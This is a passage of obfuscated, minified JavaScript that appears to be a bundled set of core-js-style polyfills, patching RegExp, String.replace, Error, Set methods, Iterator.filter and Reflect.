_0x451873=a2_0x45e123,_0x2479f7=_0x22202e(0x1cdc),_0x3761d3=_0x22202e(0x234f),_0x37b4c1=_0x22202e(0x117b),_0x3264f3=_0x37b4c1['String'];_0x47875d[_0x451873(0x2ac)]=!!Object[_0x451873(0x237)]&&!_0x3761d3(function(){var _0x4aa208=_0x451873,_0x3b59bb=Symbol('symbol\x20detection');return!_0x3264f3(_0x3b59bb)||!(Object(_0x3b59bb)instanceof Symbol)||!Symbol[_0x4aa208(0x1c1)]&&_0x2479f7&&_0x2479f7<0x29;});},0x11a8:function(_0x1b4f89,_0x4a3b71,_0x470b35){var _0x4e4ae3=_0x470b35(0x1976),_0x293b14=_0x470b35(0x255d),_0x42b318=_0x470b35(0x245a),_0x1b0495=_0x470b35(0x2167),_0x2b6632=_0x470b35(0x6e7),_0x3d71e8=_0x470b35(0x24f6),_0xf63950=_0x470b35(0x18af),_0xc01644=_0x470b35(0x18fb),_0x56ca63=_0x3d71e8(function(){var _0x31a7eb=a2_0x19f0,_0x573cef,_0x313fc9,_0x5a25f7,_0x4b351f=this['iterator'],_0x3f449d=this[_0x31a7eb(0x2a7)],_0x229d55=this[_0x31a7eb(0x257)];while(0x1){if(_0x573cef=_0x1b0495(_0x293b14(_0x229d55,_0x4b351f)),_0x313fc9=this['done']=!!_0x573cef['done'],_0x313fc9)return;if(_0x5a25f7=_0x573cef[_0x31a7eb(0x2dc)],_0xf63950(_0x4b351f,_0x3f449d,[_0x5a25f7,this[_0x31a7eb(0x2a6)]++],!0x0))return _0x5a25f7;}});_0x4e4ae3({'target':'Iterator','proto':!0x0,'real':!0x0,'forced':_0xc01644},{'filter':function(_0xebcd84){return _0x1b0495(this),_0x42b318(_0xebcd84),new _0x56ca63(_0x2b6632(this),{'predicate':_0xebcd84});}});},0x11af:function(_0x207551,_0x4ad35e,_0xbacc26){var _0x3371d2=a2_0x45e123,_0x312efc=_0xbacc26(0xe8c),_0x53fe60=_0xbacc26(0x1118),_0x1dfa44=TypeError,_0x27df0f=Object[_0x3371d2(0x226)],_0x145a61=_0x312efc&&!(function(){var _0x34f8ee=_0x3371d2;if(void 0x0!==this)return!0x0;try{Object['defineProperty']([],'length',{'writable':!0x1})[_0x34f8ee(0x242)]=0x1;}catch(_0x1b31b7){return _0x1b31b7 instanceof TypeError;}}());_0x207551['exports']=_0x145a61?function(_0x176b70,_0x20bee8){var _0x2565aa=_0x3371d2;if(_0x53fe60(_0x176b70)&&!_0x27df0f(_0x176b70,'length')[_0x2565aa(0x215)])throw new _0x1dfa44('Cannot\x20set\x20read\x20only\x20.length');return _0x176b70[_0x2565aa(0x242)]=_0x20bee8;}:function(_0x240b1c,_0x11a864){var _0x1ff212=_0x3371d2;return _0x240b1c[_0x1ff212(0x242)]=_0x11a864;};},0x11e0:function(_0x17a3f3,_0x540f03,_0x45673c){var _0x3a32bd=a2_0x45e123,_0x589e90=_0x45673c(0x2520),_0x537801=_0x589e90({}['toString']),_0x2d2544=_0x589e90(''['slice']);_0x17a3f3[_0x3a32bd(0x2ac)]=function(_0x914c14){return _0x2d2544(_0x537801(_0x914c14),0x8,-0x1);};},0x11f6:function(_0x18b898,_0x5befdc,_0x230463){var _0x18cbbc=_0x230463(0x234f);_0x18b898['exports']=function(_0x1dbbe8,_0x66c0b5){var _0x3081eb=[][_0x1dbbe8];return!!_0x3081eb&&_0x18cbbc(function(){_0x3081eb['call'](null,_0x66c0b5||function(){return 0x1;},0x1);});};},0x11f9:function(_0x3b62e9,_0xb9e8b9,_0x5ac1e9){var _0x4b7758=a2_0x45e123,_0x32b7d1=_0x5ac1e9(0x1e47),_0x4b101b=_0x5ac1e9(0x2451),_0x41e3e0=_0x5ac1e9(0x1a2b),_0x87581d=_0x5ac1e9(0x659),_0x4e921c=_0x5ac1e9(0xb97),_0xa80195=_0x5ac1e9(0x1e3c),_0x526181=_0x5ac1e9(0x420),_0x4f3056=_0x5ac1e9(0xc5f),_0x37e7fa=_0x5ac1e9(0xa2b),_0x39fe8e=_0x5ac1e9(0x1da0),_0x2ecb14=_0x5ac1e9(0x2eb),_0x1de81e=_0x5ac1e9(0xe8c),_0x5be4d2=_0x5ac1e9(0x18fb);_0x3b62e9[_0x4b7758(0x2ac)]=function(_0x541ad0,_0x5ad695,_0x2d6b71,_0x213fa9){var _0x200491=_0x4b7758,_0x199c4c=_0x200491(0x2b8),_0x5eeefd=_0x213fa9?0x2:0x1,_0x3cfc38=_0x541ad0[_0x200491(0x2e5)]('.'),_0x47155f=_0x3cfc38[_0x3cfc38['length']-0x1],_0x21d98c=_0x32b7d1[_0x200491(0x1c6)](null,_0x3cfc38);if(_0x21d98c){var _0x8d1d71=_0x21d98c[_0x200491(0x2b3)];if(!_0x5be4d2&&_0x4b101b(_0x8d1d71,_0x200491(0x2b1))&&delete _0x8d1d71[_0x200491(0x2b1)],!_0x2d6b71)return _0x21d98c;var _0x5292c4=_0x32b7d1('Error'),_0x8a23e4=_0x5ad695(function(_0x582e49,_0x12cc19){var _0x4a377=_0x37e7fa(_0x213fa9?_0x12cc19:_0x582e49,void 0x0),_0x46244a=_0x213fa9?new _0x21d98c(_0x582e49):new _0x21d98c();return void 0x0!==_0x4a377&&_0x41e3e0(_0x46244a,'message',_0x4a377),_0x2ecb14(_0x46244a,_0x8a23e4,_0x46244a['stack'],0x2),this&&_0x87581d(_0x8d1d71,this)&&_0x4f3056(_0x46244a,this,_0x8a23e4),arguments['length']>_0x5eeefd&&_0x39fe8e(_0x46244a,arguments[_0x5eeefd]),_0x46244a;});if(_0x8a23e4[_0x200491(0x2b3)]=_0x8d1d71,'Error'!==_0x47155f?_0x4e921c?_0x4e921c(_0x8a23e4,_0x5292c4):_0xa80195(_0x8a23e4,_0x5292c4,{'name':!0x0}):_0x1de81e&&_0x199c4c in _0x21d98c&&(_0x526181(_0x8a23e4,_0x21d98c,_0x199c4c),_0x526181(_0x8a23e4,_0x21d98c,'prepareStackTrace')),_0xa80195(_0x8a23e4,_0x21d98c),!_0x5be4d2)try{_0x8d1d71[_0x200491(0x266)]!==_0x47155f&&_0x41e3e0(_0x8d1d71,_0x200491(0x266),_0x47155f),_0x8d1d71['constructor']=_0x8a23e4;}catch(_0x435294){}return _0x8a23e4;}};},0x11fe:function(_0xa65ddd,_0x4fdf81,_0x1d999e){var _0x885efd=a2_0x45e123,_0x48c3c5=_0x1d999e(0x1aa7),_0x4d6036=TypeError;_0xa65ddd[_0x885efd(0x2ac)]=function(_0x4fccd5,_0x5a0f9b){var _0x350bef=_0x885efd;if(!delete _0x4fccd5[_0x5a0f9b])throw new _0x4d6036(_0x350bef(0x1ca)+_0x48c3c5(_0x5a0f9b)+_0x350bef(0x278)+_0x48c3c5(_0x4fccd5));};},0x1233:function(_0x5505b,_0x4c0724,_0x98ebd1){var _0x3bcce2=_0x98ebd1(0x234f),_0x11680f=_0x98ebd1(0x1b44);_0x5505b['exports']=!_0x3bcce2(function(){var _0x564290=a2_0x19f0,_0x56fead=new Error('a');return!(_0x564290(0x218)in _0x56fead)||(Object[_0x564290(0x267)](_0x56fead,'stack',_0x11680f(0x1,0x7)),0x7!==_0x56fead[_0x564290(0x218)]);});},0x1300:function(_0x4986c1,_0x40fa65,_0x4250e9){var _0x185c3c=a2_0x45e123,_0x3f4dd5=_0x4250e9(0xe8c),_0x20e072=_0x4250e9(0x117b),_0x289507=_0x4250e9(0x2520),_0x3e7a0b=_0x4250e9(0xaec),_0x433b73=_0x4250e9(0xc5f),_0x55b574=_0x4250e9(0x1a2b),_0x38f89e=_0x4250e9(0x938),_0x31bf17=_0x4250e9(0x2120)['f'],_0xa6932f=_0x4250e9(0x659),_0x55a24a=_0x4250e9(0x314),_0x1752a4=_0x4250e9(0x28f),_0x46434e=_0x4250e9(0x40a),_0xd3c893=_0x4250e9(0x20ed),_0x47396e=_0x4250e9(0x420),_0x102d6c=_0x4250e9(0x1ab8),_0x2eb19a=_0x4250e9(0x234f),_0x5d98e1=_0x4250e9(0x2451),_0xf9135e=_0x4250e9(0x49d)['enforce'],_0x1fb41f=_0x4250e9(0x1dd1),_0x46db81=_0x4250e9(0x2023),_0x468960=_0x4250e9(0xe33),_0x229f98=_0x4250e9(0x226e),_0x293788=_0x46db81(_0x185c3c(0x2e9)),_0x1a5f98=_0x20e072['RegExp'],_0x3722eb=_0x1a5f98[_0x185c3c(0x2b3)],_0x6aebea=_0x20e072[_0x185c3c(0x213)],_0xfdf2bc=_0x289507(_0x3722eb['exec']),_0x2b73e1=_0x289507(''['charAt']),_0x16090c=_0x289507(''[_0x185c3c(0x2cf)]),_0x2f0910=_0x289507(''['indexOf']),_0x3886bf=_0x289507(''['slice']),_0xb1237b=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,_0xb18266=/a/g,_0x1bba95=/a/g,_0x207cdd=new _0x1a5f98(_0xb18266)!==_0xb18266,_0x313be5=_0xd3c893['MISSED_STICKY'],_0x593481=_0xd3c893['UNSUPPORTED_Y'],_0x399cd1=_0x3f4dd5&&(!_0x207cdd||_0x313be5||_0x468960||_0x229f98||_0x2eb19a(function(){var _0x191ccc=_0x185c3c;return _0x1bba95[_0x293788]=!0x1,_0x1a5f98(_0xb18266)!==_0xb18266||_0x1a5f98(_0x1bba95)===_0x1bba95||_0x191ccc(0x225)!==String(_0x1a5f98(_0xb18266,'i'));})),_0x16277e=function(_0x2d29bd){for(var _0x48d31c,_0x3d4e1e=_0x2d29bd['length'],_0x540645=0x0,_0xa4c714='',_0x36159a=!0x1;_0x540645<=_0x3d4e1e;_0x540645++)_0x48d31c=_0x2b73e1(_0x2d29bd,_0x540645),'\x5c'!==_0x48d31c?_0x36159a||'.'!==_0x48d31c?('['===_0x48d31c?_0x36159a=!0x0:']'===_0x48d31c&&(_0x36159a=!0x1),_0xa4c714+=_0x48d31c):_0xa4c714+='[\x5cs\x5cS]':_0xa4c714+=_0x48d31c+_0x2b73e1(_0x2d29bd,++_0x540645);return _0xa4c714;},_0x2b5cc6=function(_0x4ed820){var _0x1e1f3f=_0x185c3c;for(var _0x5c7565,_0x566c93=_0x4ed820[_0x1e1f3f(0x242)],_0x2ff838=0x0,_0x1a97f3='',_0x439f11=[],_0x1b2ef9=_0x38f89e(null),_0x53c12b=!0x1,_0x184270=!0x1,_0x216df5=0x0,_0x1c927e='';_0x2ff838<=_0x566c93;_0x2ff838++){if(_0x5c7565=_0x2b73e1(_0x4ed820,_0x2ff838),'\x5c'===_0x5c7565)_0x5c7565+=_0x2b73e1(_0x4ed820,++_0x2ff838);else{if(']'===_0x5c7565)_0x53c12b=!0x1;else{if(!_0x53c12b)switch(!0x0){case'['===_0x5c7565:_0x53c12b=!0x0;break;case'('===_0x5c7565:_0xfdf2bc(_0xb1237b,_0x3886bf(_0x4ed820,_0x2ff838+0x1))&&(_0x2ff838+=0x2,_0x184270=!0x0),_0x1a97f3+=_0x5c7565,_0x216df5++;continue;case'>'===_0x5c7565&&_0x184270:if(''===_0x1c927e||_0x5d98e1(_0x1b2ef9,_0x1c927e))throw new _0x6aebea('Invalid\x20capture\x20group\x20name');_0x1b2ef9[_0x1c927e]=!0x0,_0x439f11[_0x439f11['length']]=[_0x1c927e,_0x216df5],_0x184270=!0x1,_0x1c927e='';continue;}}}_0x184270?_0x1c927e+=_0x5c7565:_0x1a97f3+=_0x5c7565;}return[_0x1a97f3,_0x439f11];};if(_0x3e7a0b('RegExp',_0x399cd1)){for(var _0xe4fe66=function(_0x36dc3c,_0x189cb8){var _0x4b2041=_0x185c3c,_0x474211,_0xc6c0f6,_0x295053,_0x11b5d7,_0xbdd806,_0x81977e,_0x2dfece=_0xa6932f(_0x3722eb,this),_0x44b530=_0x55a24a(_0x36dc3c),_0x5e2f48=void 0x0===_0x189cb8,_0x4c5642=[],_0x528740=_0x36dc3c;if(!_0x2dfece&&_0x44b530&&_0x5e2f48&&_0x36dc3c[_0x4b2041(0x22c)]===_0xe4fe66)return _0x36dc3c;if((_0x44b530||_0xa6932f(_0x3722eb,_0x36dc3c))&&(_0x36dc3c=_0x36dc3c['source'],_0x5e2f48&&(_0x189cb8=_0x46434e(_0x528740))),_0x36dc3c=void 0x0===_0x36dc3c?'':_0x1752a4(_0x36dc3c),_0x189cb8=void 0x0===_0x189cb8?'':_0x1752a4(_0x189cb8),_0x528740=_0x36dc3c,_0x468960&&_0x4b2041(0x2e2)in _0xb18266&&(_0xc6c0f6=!!_0x189cb8&&_0x2f0910(_0x189cb8,'s')>-0x1,_0xc6c0f6&&(_0x189cb8=_0x16090c(_0x189cb8,/s/g,''))),_0x474211=_0x189cb8,_0x313be5&&_0x4b2041(0x1c9)in _0xb18266&&(_0x295053=!!_0x189cb8&&_0x2f0910(_0x189cb8,'y')>-0x1,_0x295053&&_0x593481&&(_0x189cb8=_0x16090c(_0x189cb8,/y/g,''))),_0x229f98&&(_0x11b5d7=_0x2b5cc6(_0x36dc3c),_0x36dc3c=_0x11b5d7[0x0],_0x4c5642=_0x11b5d7[0x1]),_0xbdd806=_0x433b73(_0x1a5f98(_0x36dc3c,_0x189cb8),_0x2dfece?this:_0x3722eb,_0xe4fe66),(_0xc6c0f6||_0x295053||_0x4c5642[_0x4b2041(0x242)])&&(_0x81977e=_0xf9135e(_0xbdd806),_0xc6c0f6&&(_0x81977e['dotAll']=!0x0,_0x81977e[_0x4b2041(0x275)]=_0xe4fe66(_0x16277e(_0x36dc3c),_0x474211)),_0x295053&&(_0x81977e[_0x4b2041(0x1c9)]=!0x0),_0x4c5642['length']&&(_0x81977e['groups']=_0x4c5642)),_0x36dc3c!==_0x528740)try{_0x55b574(_0xbdd806,'source',''===_0x528740?_0x4b2041(0x23d):_0x528740);}catch(_0xe69c39){}return _0xbdd806;},_0x2b54b9=_0x31bf17(_0x1a5f98),_0x53a48c=0x0;_0x2b54b9['length']>_0x53a48c;)_0x47396e(_0xe4fe66,_0x1a5f98,_0x2b54b9[_0x53a48c++]);_0x3722eb['constructor']=_0xe4fe66,_0xe4fe66[_0x185c3c(0x2b3)]=_0x3722eb,_0x102d6c(_0x20e072,_0x185c3c(0x1f9),_0xe4fe66,{'constructor':!0x0});}_0x1fb41f('RegExp');},0x1325:function(_0x8bd143){var _0x14c36d='object'==typeof document&&document['all'];_0x8bd143['exports']='undefined'==typeof _0x14c36d&&void 0x0!==_0x14c36d?function(_0x20d394){return'function'==typeof _0x20d394||_0x20d394===_0x14c36d;}:function(_0x5be8fb){return'function'==typeof _0x5be8fb;};},0x1331:function(_0x5f27c6,_0x5c2afa,_0x1eef09){var _0x37c736=a2_0x45e123,_0x471221=_0x1eef09(0xe8c),_0x236dff=_0x1eef09(0x171d),_0x4a9c7c=_0x1eef09(0x21ee),_0x3893ac=_0x1eef09(0x2167),_0x16a923=_0x1eef09(0x1b39),_0x120ec5=TypeError,_0x2ba6d5=Object['defineProperty'],_0x4de247=Object[_0x37c736(0x226)],_0x271ff5='enumerable',_0x2825cc=_0x37c736(0x271),_0x4826ee=_0x37c736(0x215);_0x5c2afa['f']=_0x471221?_0x4a9c7c?function(_0x2acde8,_0x158675,_0x380ec2){var _0x501782=_0x37c736;if(_0x3893ac(_0x2acde8),_0x158675=_0x16a923(_0x158675),_0x3893ac(_0x380ec2),'function'===typeof _0x2acde8&&'prototype'===_0x158675&&'value'in _0x380ec2&&_0x4826ee in _0x380ec2&&!_0x380ec2[_0x4826ee]){var _0x66c33f=_0x4de247(_0x2acde8,_0x158675);_0x66c33f&&_0x66c33f[_0x4826ee]&&(_0x2acde8[_0x158675]=_0x380ec2[_0x501782(0x2dc)],_0x380ec2={'configurable':_0x2825cc in _0x380ec2?_0x380ec2[_0x2825cc]:_0x66c33f[_0x2825cc],'enumerable':_0x271ff5 in _0x380ec2?_0x380ec2[_0x271ff5]:_0x66c33f[_0x271ff5],'writable':!0x1});}return _0x2ba6d5(_0x2acde8,_0x158675,_0x380ec2);}:_0x2ba6d5:function(_0x1f5fb0,_0x14cce1,_0xb82b76){var _0x4c4fa3=_0x37c736;if(_0x3893ac(_0x1f5fb0),_0x14cce1=_0x16a923(_0x14cce1),_0x3893ac(_0xb82b76),_0x236dff)try{return _0x2ba6d5(_0x1f5fb0,_0x14cce1,_0xb82b76);}catch(_0x3fc538){}if(_0x4c4fa3(0x28d)in _0xb82b76||'set'in _0xb82b76)throw new _0x120ec5('Accessors\x20not\x20supported');return'value'in _0xb82b76&&(_0x1f5fb0[_0x14cce1]=_0xb82b76['value']),_0x1f5fb0;};},0x1334:function(_0x355e0f,_0x1ee0f8,_0x435b77){var _0x3515c7=a2_0x45e123,_0x50ed25=_0x435b77(0x1e47),_0x1d12bb=function(_0x1292ce){return{'size':_0x1292ce,'has':function(){return!0x1;},'keys':function(){return{'next':function(){return{'done':!0x0};}};}};};_0x355e0f[_0x3515c7(0x2ac)]=function(_0x1a60a0){var _0x28e63b=_0x3515c7,_0x3d374d=_0x50ed25(_0x28e63b(0x2e6));try{new _0x3d374d()[_0x1a60a0](_0x1d12bb(0x0));try{return new _0x3d374d()[_0x1a60a0](_0x1d12bb(-0x1)),!0x1;}catch(_0x33fa2b){return!0x0;}}catch(_0x2c595e){return!0x1;}};},0x13a7:function(_0x5b89a6,_0x3a34d8,_0x516ab2){var _0xbaf029=a2_0x45e123,_0x2be876=_0x516ab2(0x1e47),_0x271c67=_0x516ab2(0x2520),_0x2bbe93=_0x516ab2(0x2120),_0x38dedb=_0x516ab2(0xe85),_0x4b9e15=_0x516ab2(0x2167),_0x56a63a=_0x271c67([][_0xbaf029(0x24d)]);_0x5b89a6[_0xbaf029(0x2ac)]=_0x2be876('Reflect','ownKeys')||function(_0x4be77b){var _0x22487c=_0x2bbe93['f'](_0x4b9e15(_0x4be77b)),_0x3ff5d3=_0x38dedb['f'];return _0x3ff5d3?_0x56a63a(_0x22487c,_0x3ff5d3(_0x4be77b)):_0x22487c;};},0x1432:function(_0x2457c8,_0x2d938f,_0x4458c4){var _0x176019=a2_0x45e123,_0x55a53d=_0x4458c4(0x1a32),_0x54689e=_0x4458c4(0x1132);_0x2457c8['exports']=_0x55a53d(_0x54689e['proto'],'size',_0x176019(0x28d))||function(_0x5d016f){var _0x4ad4b6=_0x176019;return _0x5d016f[_0x4ad4b6(0x259)];};},0x1515:function(_0x531245,_0x248e07,_0x49baa4){var _0x5675e7=a2_0x45e123,_0x494f15=_0x49baa4(0x1b8f),_0xc8d6d6=_0x49baa4(0x1e46);_0x531245[_0x5675e7(0x2ac)]=function(_0x3c64a3){return _0x494f15(_0xc8d6d6(_0x3c64a3));};},0x1540:function(_0x22cdff,_0x2db34e,_0xf6abb8){var _0x2a8518=a2_0x45e123,_0x431f4b=_0xf6abb8(0x2229),_0x30b0ff=_0xf6abb8(0x255d),_0x585317=_0xf6abb8(0x2520),_0x71a194=_0xf6abb8(0x240c),_0x175591=_0xf6abb8(0x234f),_0x95fdfe=_0xf6abb8(0x2167),_0x146915=_0xf6abb8(0x1325),_0x4fb34a=_0xf6abb8(0x1015),_0x37a770=_0xf6abb8(0x50b),_0x316a5d=_0xf6abb8(0x1f4e),_0x33e1f3=_0xf6abb8(0x28f),_0x448c18=_0xf6abb8(0x1e46),_0x6e6426=_0xf6abb8(0x1e95),_0x5be207=_0xf6abb8(0x174e),_0xc76af5=_0xf6abb8(0x9ae),_0x284d6e=_0xf6abb8(0x1a1a),_0x3eda1b=_0xf6abb8(0x2023),_0x4efa40=_0x3eda1b(_0x2a8518(0x2cf)),_0x4df0f1=Math[_0x2a8518(0x2bb)],_0x14d9f8=Math['min'],_0x13ce41=_0x585317([]['concat']),_0x38221d=_0x585317([]['push']),_0x4c9030=_0x585317(''[_0x2a8518(0x2bc)]),_0x4cb035=_0x585317(''['slice']),_0x4857e0=function(_0x697fed){return void 0x0===_0x697fed?_0x697fed:String(_0x697fed);},_0x4d9357=(function(){return'$0'==='a'['replace'](/./,'$0');}()),_0x136c34=(function(){return!!/./[_0x4efa40]&&''===/./[_0x4efa40]('a','$0');}()),_0x5606fa=!_0x175591(function(){var _0x5dca71=_0x2a8518,_0x230d3e=/./;return _0x230d3e[_0x5dca71(0x1d2)]=function(){var _0xb953bb=[];return _0xb953bb['groups']={'a':'7'},_0xb953bb;},'7'!==''['replace'](_0x230d3e,_0x5dca71(0x248));});_0x71a194(_0x2a8518(0x2cf),function(_0x2a0888,_0x5daf72,_0x59a13e){var _0x30fb76=_0x136c34?'$':'$0';return[function(_0x3719dd,_0x10281f){var _0x446e86=_0x448c18(this),_0x1f36f6=_0x4fb34a(_0x3719dd)?void 0x0:_0x5be207(_0x3719dd,_0x4efa40);return _0x1f36f6?_0x30b0ff(_0x1f36f6,_0x3719dd,_0x446e86,_0x10281f):_0x30b0ff(_0x5daf72,_0x33e1f3(_0x446e86),_0x3719dd,_0x10281f);},function(_0xb022a,_0x212ab1){var _0x1342c9=a2_0x19f0,_0x5af8d9=_0x95fdfe(this),_0xe5d3a2=_0x33e1f3(_0xb022a);if(_0x1342c9(0x1e8)==typeof _0x212ab1&&-0x1===_0x4c9030(_0x212ab1,_0x30fb76)&&-0x1===_0x4c9030(_0x212ab1,'$<')){var _0x37ba35=_0x59a13e(_0x5daf72,_0x5af8d9,_0xe5d3a2,_0x212ab1);if(_0x37ba35[_0x1342c9(0x252)])return _0x37ba35['value'];}var _0x12c734=_0x146915(_0x212ab1);_0x12c734||(_0x212ab1=_0x33e1f3(_0x212ab1));var _0x36687e,_0x1808fe=_0x5af8d9['global'];_0x1808fe&&(_0x36687e=_0x5af8d9['unicode'],_0x5af8d9[_0x1342c9(0x1d6)]=0x0);var _0x46ecb2,_0x1012e1=[];while(0x1){if(_0x46ecb2=_0x284d6e(_0x5af8d9,_0xe5d3a2),null===_0x46ecb2)break;if(_0x38221d(_0x1012e1,_0x46ecb2),!_0x1808fe)break;var _0x23b93b=_0x33e1f3(_0x46ecb2[0x0]);''===_0x23b93b&&(_0x5af8d9['lastIndex']=_0x6e6426(_0xe5d3a2,_0x316a5d(_0x5af8d9[_0x1342c9(0x1d6)]),_0x36687e));}for(var _0x5ea0ac='',_0x1a5b0a=0x0,_0x31d521=0x0;_0x31d521<_0x1012e1['length'];_0x31d521++){_0x46ecb2=_0x1012e1[_0x31d521];for(var _0x1e9c99,_0x3fc068=_0x33e1f3(_0x46ecb2[0x0]),_0x5663a6=_0x4df0f1(_0x14d9f8(_0x37a770(_0x46ecb2[_0x1342c9(0x2b2)]),_0xe5d3a2[_0x1342c9(0x242)]),0x0),_0x5bfa21=[],_0x5396ce=0x1;_0x5396ce<_0x46ecb2[_0x1342c9(0x242)];_0x5396ce++)_0x38221d(_0x5bfa21,_0x4857e0(_0x46ecb2[_0x5396ce]));var _0x157610=_0x46ecb2['groups'];if(_0x12c734){var _0x314871=_0x13ce41([_0x3fc068],_0x5bfa21,_0x5663a6,_0xe5d3a2);void 0x0!==_0x157610&&_0x38221d(_0x314871,_0x157610),_0x1e9c99=_0x33e1f3(_0x431f4b(_0x212ab1,void 0x0,_0x314871));}else _0x1e9c99=_0xc76af5(_0x3fc068,_0xe5d3a2,_0x5663a6,_0x5bfa21,_0x157610,_0x212ab1);_0x5663a6>=_0x1a5b0a&&(_0x5ea0ac+=_0x4cb035(_0xe5d3a2,_0x1a5b0a,_0x5663a6)+_0x1e9c99,_0x1a5b0a=_0x5663a6+_0x3fc068[_0x1342c9(0x242)]);}return _0x5ea0ac+_0x4cb035(_0xe5d3a2,_0x1a5b0a);}];},!_0x5606fa||!_0x4d9357||_0x136c34);},0x1560:function(_0xba4254,_0x11946c,_0x53f1f3){var _0x3fc8eb=a2_0x45e123,_0x22ffcc=_0x53f1f3(0x1976),_0x23eb6a=_0x53f1f3(0x117b),_0x4244f3=_0x53f1f3(0x2af);_0x22ffcc({'global':!0x0},{'Reflect':{}}),_0x4244f3(_0x23eb6a[_0x3fc8eb(0x2be)],_0x3fc8eb(0x2be),!0x0);},0x15ac:function(_0x262333,_0x2ca8bb,_0x181e08){var _0x596676=a2_0x45e123,_0x19a9ac=_0x181e08(0xdbd),_0x4ae398=_0x181e08(0x1aa7),_0x46846d=TypeError;_0x262333[_0x596676(0x2ac)]=function(_0x4e4bf4){if(_0x19a9ac(_0x4e4bf4))return _0x4e4bf4;throw new _0x46846d(_0x4ae398(_0x4e4bf4)+'\x20is\x20not\x20a\x20constructor');};},0x15ea:function(_0x3229b9,_0x419f18,_0x509d19){var _0x10f473=a2_0x45e123,_0x44cdc8=_0x509d19(0x50b),_0x76a64a=Math[_0x10f473(0x2bb)],_0x355eb1=Math[_0x10f473(0x2d6)];_0x3229b9['exports']=function(_0x20663d,_0xe4c64e){var _0x284c92=_0x44cdc8(_0x20663d);return _0x284c92<0x0?_0x76a64a(_0x284c92+_0xe4c64e,0x0):_0x355eb1(_0x284c92,_0xe4c64e);};},0x1652:function(_0x1130f3,_0x3899cc,_0x46a3a5){var _0x1d5c45=a2_0x45e123,_0xfeeddb=_0x46a3a5(0x1976),_0x10e622=_0x46a3a5(0x214f),_0x2d67cb=_0x46a3a5(0x1334);_0xfeeddb({'target':_0x1d5c45(0x2e6),'proto':!0x0,'real':!0x0,'forced':!_0x2d67cb(_0x1d5c45(0x2aa))},{'isSupersetOf':_0x10e622});},0x1671:function(_0x5cf194,_0x5c1d56,_0x19653e){var _0x4c76a9=a2_0x45e123,_0x32c376=_0x19653e(0x1dcd);_0x5cf194[_0x4c76a9(0x2ac)]=function(_0x3ff498,_0x17a156){return _0x32c376[_0x3ff498]||(_0x32c376[_0x3ff498]=_0x17a156||{});};},0x171d:function(_0x2271b9,_0x55fcef,_0x16dbf5){var _0x1691e9=_0x16dbf5(0xe8c),_0x124e8b=_0x16dbf5(0x234f),_0x482d80=_0x16dbf5(0xfd7);_0x2271b9['exports']=!_0x1691e9&&!_0x124e8b(function(){var _0x358686=a2_0x19f0;return 0x7!==Object['defineProperty'](_0x482d80(_0x358686(0x26d)),'a',{'get':function(){return 0x7;}})['a'];});},0x174e:function(_0x6ea6b7,_0x39c81f,_0xe1fcfa){var _0x1fe931=a2_0x45e123,_0x59487e=_0xe1fcfa(0x245a),_0x2a5ef8=_0xe1fcfa(0x1015);_0x6ea6b7[_0x1fe931(0x2ac)]=function(_0x45934c,_0x197fc9){var _0x516b10=_0x45934c[_0x197fc9];return _0x2a5ef8(_0x516b10)?void 0x0:_0x59487e(_0x516b10);};},0x179b:function(_0x3e8dcb,_0x4aa4c1,_0x2b5d51){var _0x3a85cc=a2_0x45e123,_0x5dfe75=_0x2b5d51(0x245a),_0x1e9d91=TypeError,_0x146034=function(_0x5f2707){var _0x5b0252=a2_0x19f0,_0x17a280,_0x2431d0;this[_0x5b0252(0x206)]=new _0x5f2707(function(_0x4c1a4d,_0x3893e2){var _0x2607bc=_0x5b0252;if(void 0x0!==_0x17a280||void 0x0!==_0x2431d0)throw new _0x1e9d91(_0x2607bc(0x21b));_0x17a280=_0x4c1a4d,_0x2431d0=_0x3893e2;}),this['resolve']=_0x5dfe75(_0x17a280),this[_0x5b0252(0x289)]=_0x5dfe75(_0x2431d0);};_0x3e8dcb[_0x3a85cc(0x2ac)]['f']=function(_0x10cdc7){return new _0x146034(_0x10cdc7);};},0x17c0:function(_0x18403a,_0x28c2c8,_0x1814cf){var _0x244c3a=a2_0x45e123,_0x312636=_0x1814cf(0x1d34),_0x464e8b=_0x1814cf(0x245a),_0x240ad4=_0x1814cf(0x268),_0x376e38=_0x312636(_0x312636[_0x244c3a(0x2da)]);_0x18403a['exports']=function(_0x26cf75,_0x4632d7){return _0x464e8b(_0x26cf75),void 0x0===_0x4632d7?_0x26cf75:_0x240ad4?_0x376e38(_0x26cf75,_0x4632d7):function(){return _0x26cf75['apply'](_0x4632d7,arguments);};};},0x17e7:function(_0x73027a,_0x91b830,_0x464bde){var _0x3f9fcb=a2_0x45e123,_0x4033a6=_0x464bde(0x1671),_0x342d29=_0x464bde(0xd40),_0x59f55e=_0x4033a6(_0x3f9fcb(0x2c6));_0x73027a['exports']=function(_0x35c8f5){return _0x59f55e[_0x35c8f5]||(_0x59f55e[_0x35c8f5]=_0x342d29(_0x35c8f5));};},0x1831:function(_0x4369cf,_0xb89c10,_0x1d13e1){var _0x56e6b8=_0x1d13e1(0x2520),_0xcc3281=Error,_0x34c5c8=_0x56e6b8(''['replace']),_0x56bb51=function(_0x2ed5bf){var _0x306283=a2_0x19f0;return String(new _0xcc3281(_0x2ed5bf)[_0x306283(0x218)]);}('zxcasd'),_0x28a7e3=/\n\s*at [^:]*:[^\n]*/,_0x411808=_0x28a7e3['test'](_0x56bb51);_0x4369cf['exports']=function(_0x35705d,_0x40f294){var _0x3b6bfc=a2_0x19f0;if(_0x411808&&_0x3b6bfc(0x1e8)==typeof _0x35705d&&!_0xcc3281['prepareStackTrace']){while(_0x40f294--)_0x35705d=_0x34c5c8(_0x35705d,_0x28a7e3,'');}return _0x35705d;};},0x1835:function(_0x57713d,_0x35095d,_0x5934b8){var _0x505998=a2_0x45e123,_0x5b606f=_0x5934b8(0x1976),_0x3b2509=_0x5934b8(0x106c),_0x424b87=_0x5934b8(0x1334);_0x5b606f({'target':_0x505998(0x2e6),'proto':!0x0,'real':!0x0,'forced':!_0x424b87('union')},{'union':_0x3b2509});},0x1836:function(_0x4538f0,_0x211158,_0x48f58e){var _0x5adcda=_0x48f58e(0x1f4e);_0x4538f0['exports']=function(_0x37f0b8){return _0x5adcda(_0x37f0b8['length']);};},0x187d:function(_0x1aa620){_0x1aa620['exports']={};},0x1887:function(_0x23fd3d,_0x18665b,_0x3d281c){var _0x4f91a7=a2_0x45e123,_0x1c548b=_0x3d281c(0x1ab8);_0x23fd3d[_0x4f91a7(0x2ac)]=function(_0xbb300c,_0x13384c,_0x1d6612){for(var 